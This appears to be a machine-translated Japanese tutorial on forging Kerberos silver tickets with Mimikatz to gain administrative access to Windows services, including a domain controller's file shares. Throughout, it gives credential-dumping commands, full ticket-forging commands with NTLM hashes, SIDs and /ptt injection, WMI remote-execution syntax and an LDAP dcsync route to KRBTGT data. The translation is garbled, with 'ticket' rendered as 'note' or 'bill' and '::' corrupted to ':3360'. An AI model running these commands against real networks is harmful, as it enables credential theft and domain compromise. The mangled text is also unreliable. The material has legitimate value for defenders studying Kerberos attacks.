0x01シルバーチケット定義



シルバーチケットは、Kerberosチケット助成サービス(TGS)を偽造したチケットであり、サービスチケットとも呼ばれます。下の図に示すように、AS-REQとAS-REP(ステップ1および2)はなく、ドメインコントローラーとのTGS-REQ/TGS-REP(ステップ3および4)通信はありません。請求書は偽造されたTGSであるため、ドメインコントローラーと通信しません。

0x02シルバーノートの機能

1。シルバーノートは有効なノートグラントサービス(TGS)Kerberosノートです。これは、Kerberos検証サービスが実行する各サーバーがサービスを暗号化および署名しているためです。

2。ゴールドノートはTGTを偽造され、Kerberosサービスのために効果的に取得され、シルバーノートはTGSを偽造しています。これは、シルバーノートが特定のサーバー上の任意のサービスに限定されることを意味します。

3.ほとんどのサービスはPACを検証しません(PACチェックサムをPAC検証のためにドメインコントローラーに送信することで)。

4.攻撃者はサービスアカウントのパスワードのハッシュ値を必要とします

5。TGSは偽造されているため、TGTと通信しません。つまり、DCが検証されています。

6.任意のイベントログはターゲットサーバー上にあります。

0x03createシルバーノート







シルバーノートを作成または鍛造するには、攻撃者はターゲットサービスアカウントのパスワードハッシュ値を取得する必要があります。ターゲットサービスが使用されているアカウント(MS SQLなど)の下で実行されている場合、サービスアカウントのパスワードハッシュは、紙幣を作成するために必要です。 kerberoast(https://github.com/nidem/kerberoast)を使用した亀裂サービスアカウントのパスワードは、ターゲットサービスに関連するパスワードデータを識別するための効果的な防止です。コンピューターホスティングサービスも最も一般的なサービスであり、Windowsファイル共有を利用する「CIFS」サービスです。コンピューター自体がこのサービスをホストするため、シルバーノートの作成に必要なパスワードデータは、関連するコンピューターアカウントのパスワードハッシュ値です。コンピューターがActive Directoryに結合されると、新しいコンピューターアカウントオブジェクトが作成され、コンピューターに追加されます。パスワードと関連するハッシュハッシュは、アカウントを所有するコンピューターに保存され、NTLMパスワードハッシュはドメインのドメインコントローラーのActive Directoryデータベースに保存されます。攻撃者がコンピューターで管理権を取得したり、ローカルシステムとしてコードを実行できる場合、攻撃者はMimikatzを使用して広告コンピューターアカウントのパスワードをシステムからダンプできます(NTLMパスワードハッシュはRC4 Kerberosチケットを暗号化するために使用されます):

Mimikatz "Privilege:3360Debug" "sekurlsa:3360logonpasswords" #requires管理者の許可

0x04 Mimikatz Silver Notes注文

/ドメイン - lab.adsecurity.orgなどの完全なドメイン名

/SID - S-1-5-21-1473643419-774954089-2222329127などのドメインのSID

/ユーザー - ドメインユーザー名

/groups(オプション) - ユーザーが属するグループは

/チケット(オプション) - 後で使用するためにゴールデンチケットファイルを保存するパスと名前を提供するか、 /PTTを使用して金ノートをメモリに挿入してすぐに使用します

/PTT- /チケットの代替品として、それを使用して、使用のために偽のチケットをメモリに即座に挿入します。

/ID(オプション) - ユーザーRID、MIMIKATZデフォルト値は500(デフォルトの管理者アカウントRID)です

/startoffset(optional) - チケットが利用可能なときにオフセットを開始します(通常、このオプションを使用する場合は-10または0に設定)mimikatzデフォルト値は0です

/Endin(オプション) - チケットの有効性時間、Mimikatzデフォルト値は10年、アクティブディレクトリのデフォルトKerberosポリシーは10時間に設定されています

/RENEWMAX(オプション) - 更新の最大妥当性時間を更新する、Mimikatzデフォルト値は10年、アクティブディレクトリのデフォルトKerberosポリシーは最大7日間に設定

1。銀の請求書に必要なパラメーター

/ターゲット - ターゲットサーバーのFQDN

FQDN :(完全資格のあるドメイン名)完全資格のドメイン名:ホスト名とドメイン名の両方を備えた名前。 (シンボル "。")

/サービス - ターゲットサーバーで実行されているKerberosサービス、サービスプリンシパルネームタイプはCIF、HTTP、MSSQLなどです。

/RC4 - サービスのNTLMハッシュ(コンピューターアカウントまたはユーザーアカウント)

2。シルバービルデフォルトグループ

ドメインユーザーSID:S-1-5-21ドメイン-513

ドメイン管理SID:S-1-5-21ドメイン-512

アーキテクチャ管理者SID:S-1-5-21ドメイン-518

エンタープライズ管理者SID:S-1-5-21ドメイン-519

グループポリシー作成所有者SID:S-1-5-21ドメイン-520



3。シルバーノートを作成するミミカッツコマンド





次のMimikatzコマンドは、サーバーADSMSWIN2K8R2.lab.adsecurity.orgでCIFSサービスのシルバーノートを作成します。シルバーチケットを正常に作成するには、ADSMSWIN2K8R2.lab.adsecurity.orgの広告コンピューターアカウントパスワードのハッシュを取得するために、ADドメインダンプまたはローカルシステムでMimikatzを実行する必要があります。 NTLMパスワードハッシュは、RC4パラメーターで使用されます。サービスSPNタイプも /サービスパラメーターで識別する必要があります。ターゲットコンピューターのFQDAは、 /SIDパラメーターの /ターゲットパラメーターとドメインSIDで使用する必要があります。コマンドは次のとおりです。

Mimikatz "Kerberos:3360Golden /user:lukeskywalker /id:1106 /domain:lab.adsecurity.org /sid:S-1-5-21-1473643419-777749494089-22229127 /target:Adsmswin2k8r2.lab.adsecurity.org /rc4:d7e2b80507ea074ad59f152a1ba20458 /service:cifs /ptt "exit

0x05さまざまなサービスのシルバーノートの実際のリスト

1。シルバーノートのサービスリスト

サービスタイプ

サービスシルバーチケット

WMI

ホスト

RPCSS

Powershell

リモート

ホスト

http

winrm

ホスト

http

スケジュール

タスク

ホスト

Windows

ファイル共有(CIFS)

CIF

ldap

を含む操作

ミミカッツdcsync

ldap

Windows

リモートサーバー管理ツール

RPCSS

ldap

CIF

2。 Windows共有(CIFS)管理アクセスノート

ターゲットコンピューターのWindows共有の管理権を取得するための「CIFS」サービスのシルバーノートを作成します。

CIFSシルバーチケットを注入した後、ターゲットコンピューターの共有にアクセスできるようになりました。

c $共有、共有ファイルにファイルをコピーできます。







3。Windowsコンピューター(ホスト)管理者の権利を備えたシルバーノート

ターゲットコンピューターでカバーされているWindowsサービスの管理者の権利を取得するための銀行メモを作成します。これには、スケジュールされたタスクを変更および作成するための権限が含まれます。

ホストシルバーチケットを使用すると、新しい計画タスクを作成できます。

または、ホストシルバーチケットを活用することにより、既存の計画されたタスクを変更できます。





「HTTP」サービスと「WSMAN」サービスのシルバーチケットを作成して、ターゲットシステムをリモートするWINRMおよびOR PowerShellの管理権限を取得します。

2つのHTTP&WSMANシルバーノートを注入した後、PowerShellを使用してリモート(またはWinRM)を使用してターゲットシステムシェルをバウンスできます。まず、New-PssessionはPowerShellを使用して、リモートシステムへのセッション用のPowerShell CMDLETを作成し、EnterPSSessionがリモートシェルを開きます。

5。シルバーの請求書の証拠は、管理者の権利を備えたWindowsコンピューターのLDAPに接続されています

ターゲットシステムを取得するための「LDAP」サービスのシルバーチケットを作成します(アクティブを含む

ディレクトリ上のLDAPサービスの管理権。





LDAPシルバーチケットを使用すると、LDAPサービスにリモートにアクセスしてKRBTGTに関する情報を取得できます。

注:lsadump:dcsync

同期オブジェクトについてDCに質問を開始します(アカウントのパスワード情報を取得できます)。必要な許可には、管理者、ドメイン管理者、エンタープライズ管理者、およびドメインコントローラーのコンピューターアカウントが含まれます。読み取り専用ドメインコントローラーでは、デフォルトでユーザーパスワードデータを読み取ることができません。

6。シルバーメモの証拠は、管理者の権利を備えたWindowsコンピューターのWMIに接続されています





WMIを使用してターゲットシステムでコマンドをリモートで実行する「ホスト」サービスと「RPCSS」サービスのシルバーノートを作成します。

これらのシルバーノートを注入した後、Kerberos TGSノートが「KLIST」を実行してメモリ内のシルバーノートに注入されていることを確認できます。WMICを呼び出したり、ターゲットシステムでコマンドを実行したりするために「被験者」を介してInvoke-Wmimethodができます。

Invoke -Wmimethod win32_process -computername $ computer

-credential $ creds -name create -argumentlist "$ runcommand"

7。ドメイン制御に「CIFS」サービスリストにアクセス

まず、次の情報を取得する必要があります。

/ドメイン

/sid

/ターゲット:ターゲットサーバーのドメイン名のフルネーム、ドメインコントロールのフルネームは次のとおりです。

/サービス:ターゲットサーバーのKerberosサービス、CIFSは次のとおりです

/RC4:コンピューターアカウントのNTLMハッシュ、ドメイン制御ホストのコンピューターアカウント

/ユーザー:偽造されるユーザー名、ここでは銀をテストできます

ドメインコントロールで次のコマンドを実行して、ドメインコントロールホストのローカル管理者アカウントを取得します。

ミミカッツログ

'sekurlsa:3360logonpasswords'



図:に示すように

注記:

ここでは、コンピューターアカウント、つまりユーザー名: win-8vlrpiajb0 $のntlmハッシュを見つける必要があります。別のアカウントの場合、失敗します。つまり、サービスアカウントを共有する必要があります。

上記の情報は次のとおりです。

/domain:test.local

/SID:S-1-5-21-4155807533-921486164-2767329826

/target:win-8vvlrpiajb0.test.local

/service3360cifs

/RC4:D5304F9EA69523479560CA4EBB5A2155

/user3360Silver





Mimikatzを使用してシルバーチケットをインポートします

ミミカッツ

'kerberos:golden /domain:test.local

/SID:S-1-5-21-4155807533-921486164-2767329826

/target:win-8vvlrpiajb0.test.local /service:cifs

/RC4:D5304F9EA69523479560CA4EBB5A2155 /USER:SILVER /PTT '

図に示すように、この時点でドメインコントロールのファイル共有に正常にアクセスできます。

Recommended Comments